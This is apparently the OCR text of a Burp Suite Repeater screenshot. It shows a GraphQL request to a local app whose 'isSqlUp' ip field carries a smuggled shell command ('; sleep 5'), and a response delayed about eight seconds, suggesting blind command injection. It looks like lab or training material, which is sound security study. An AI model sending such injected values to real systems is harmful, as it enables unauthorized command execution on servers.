 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; id=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":"{isSqlUp(ip:\"127.0.0.1:3306; sleep 5\")}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 25
5 ETag: W/"19-VKUIyUQI7oPnU4lddWB3Ka2wXCI"
6 Date: Thu, 29 Dec 2022 09:07:33 GMT
7 Connection: close
8
9 {
"data":{
"isSqlUp":"UP"
}
}
? Search... 0 matches
INSPECTOR
Done 232 bytes | 8,014 millis